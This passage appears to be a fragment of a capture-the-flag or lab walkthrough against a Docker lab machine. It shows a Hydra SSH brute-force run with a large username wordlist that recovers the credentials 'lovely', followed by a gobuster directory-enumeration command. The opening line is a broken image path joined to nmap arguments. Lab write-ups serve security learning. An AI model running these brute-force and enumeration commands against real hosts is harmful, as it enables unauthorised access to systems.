 3000,5000 -vvv -Pn 172.17.0.2
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p lapassworddebackupmaschingonadetodas ssh://172.17.0.2 -s 5000 -t 4 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-10 11:22:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455 login tries (l:8295455/p:1), ~2073864 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[STATUS] 85.00 tries/min, 85 tries in 00:01h, 8295370 to do in 1626:33h, 4 active
[STATUS] 81.00 tries/min, 243 tries in 00:03h, 8295212 to do in 1706:51h, 4 active
[STATUS] 81.43 tries/min, 570 tries in 00:07h, 8294885 to do in 1697:48h, 4 active
[STATUS] 79.47 tries/min, 1192 tries in 00:15h, 8294263 to do in 1739:35h, 4 active
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
27 gobuster dir -t 200 -u http://172.17.0.2 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,bak,sh,py,js,html -r -b 403,404 2>/dev/null
28
29 /index.html